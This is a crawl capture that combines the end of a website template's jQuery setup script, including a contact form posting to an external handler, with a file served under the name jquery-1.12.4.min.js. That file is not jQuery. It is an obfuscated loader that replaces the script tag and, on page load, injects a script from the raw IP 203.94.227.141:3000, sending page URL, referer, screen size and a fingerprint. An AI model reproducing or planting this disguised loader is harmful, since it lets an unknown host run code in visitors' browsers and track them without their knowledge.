		jQuery(function(){

				jQuery.stellar({

					horizontalScrolling: false,

					verticalOffset:100

				});

			});			

	}	



// > page loader function by = custom.js ========================= //		



	function page_loader() {

		$('.loading-area').fadeOut(1000)

	};



/*--------------------------------------------------------------------------------------------

    Window on scroll ALL FUNCTION START

---------------------------------------------------------------------------------------------*/



    function color_fill_header() {

        var scroll = $(window).scrollTop();

        if(scroll >= 100) {

            $(".is-fixed").addClass("color-fill");

        } else {

            $(".is-fixed").removeClass("color-fill");

        }

    };	



/*--------------------------------------------------------------------------------------------

	document.ready ALL FUNCTION START

---------------------------------------------------------------------------------------------*/

	jQuery(document).ready(function() {

	// > Top Search bar Show Hide function by = custom.js  		

		site_search(),

	// > Video responsive function by = custom.js 

		video_responsive(),

	// > magnificPopup function	by = magnific-popup.js

		magnific_popup(),

	// > magnificPopup for video function	by = magnific-popup.js

		magnific_video(),

	// > Vertically center Bootstrap modal popup function by = custom.js

		popup_vertical_center();

	// > Main menu sticky on top  when scroll down function by = custom.js		

		sticky_header(),

	// > page scroll top on button click function by = custom.js	

		scroll_top(),

	// > input type file function by = custom.js	 	

		input_type_file_form(),

	// > input Placeholder in IE9 function by = custom.js		

		placeholderSupport(),

	//	> box height match window height according function by = custom.js

		set_height(),

	// > footer fixed on bottom function by = custom.js	

		footer_fixed(),

	// > accordion active calss function by = custom.js ========================= //			

		accordion_active(),

	// > Top cart list Show Hide function by = custom.js =================== //		

		cart_block(),

	// > Nav submenu on off function by = custome.js ===================//

		mobile_nav(),

	// > Home Carousel_1 Full Screen with no margin function by = owl.carousel.js

	    home_carousel_1(),

	//  related with content function by = owl.carousel.js ========================== //

	    blog_related_slider(),

	// Fade slider for home function by = owl.carousel.js ========================== //   

	   aboutus_carousel(),

   //  Blog post Carousel function by = owl.carousel.js ========================== //

	   service_detail_carousel(),

   //  blog Carousel_1 Full Screen with no margin function by = owl.carousel.js ========================== //

	   blog_carousel_1(),

	//  Home4 services Carousel_1 Full Screen with no margin function by = owl.carousel.js ==========================  //  

		Home_services_carousel() ,

	// home4_logo_carousel() function by = owl.carousel.js ========================== //

		home4_logo_carousel()

	}); 



/*--------------------------------------------------------------------------------------------

	Window Load START

---------------------------------------------------------------------------------------------*/

	jQuery(window).on('load', function () {

	// > equal each box function by  = custom.js			

		equalheight(".equal-wraper .equal-col"),

	// > On scroll content animated function by = Viewportchecker.js	

		animate_content(),

	// > skills bar function function by  = custom.js			

		progress_bar_tooltips(),

	// > skills bar function function by  = custom.js		

		progress_bar_width(),

	// > On scroll content animated function by = Viewportchecker.js 			

		select_box_form(),

	// > TouchSpin box function by  = jquery.bootstrap-touchspin.js		

		input_number_form(),

	// > TouchSpin box function by  = jquery.bootstrap-touchspin.js		

		input_number_vertical_form(),

	// > box height match window height according function by = custom.js		

		set_height(),

	// > masonry function function by = isotope.pkgd.min.js		

		masonryBox(),

	// > background image parallax function by = stellar.js	

		bg_image_stellar(),

	// > page loader function by = custom.js		

		page_loader() 

});



 /*===========================

	Window Scroll ALL FUNCTION START

===========================*/



	jQuery(window).on('scroll', function () {

	// > Window on scroll header color fill 

		color_fill_header()

	});

	

/*===========================

	Window Resize ALL FUNCTION START

===========================*/



	jQuery(window).on('resize', function () {

	// > footer fixed on bottom function by = custom.js		 

	 	footer_fixed(),

	// > box height match window height according function by = custom.js

	 	set_height()

	});



/*===========================

	Document on  Submit FUNCTION START

===========================*/



	// > Contact form function by = custom.js	

	jQuery(document).on('submit', 'form.cons-contact-form', function(e){

		e.preventDefault();

		var form = jQuery(this);

		/* sending message */

		jQuery.ajax({

			url: 'https://thewebmax.com/build/form-handler.php',

			data: form.serialize() + "&action=contactform",

			type: 'POST',

			dataType: 'JSON',

			beforeSend: function() {

				jQuery('.loading-area').show();

			},



			success:function(data){

				jQuery('.loading-area').hide();

				if(data['success']){

				jQuery("<div class='alert alert-success'>"+data['message']+"</div>").insertBefore('form.cons-contact-form');

				}else{

				jQuery("<div class='alert alert-danger'>"+data['message']+"</div>").insertBefore('form.cons-contact-form');	

				}

			}

		});

		return false;

	});	



/*===========================

	Document on  Submit FUNCTION END

===========================*/	





})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ambaticoncranes.com/js/jquery-1.12.4.min.js?cb=1769049109640&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag
body_size: 578
content:
!function(){var a="js/jquery-1.12.4.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="203.94.227.141:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fbuild%2Fjs%2Fjquery-1.12.4.min.js%22%2C%22referer%22:%22http:%2F%2Fthewebmax.com%2Fbuild%2F%22%2C%22host%22:%22thewebmax.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();
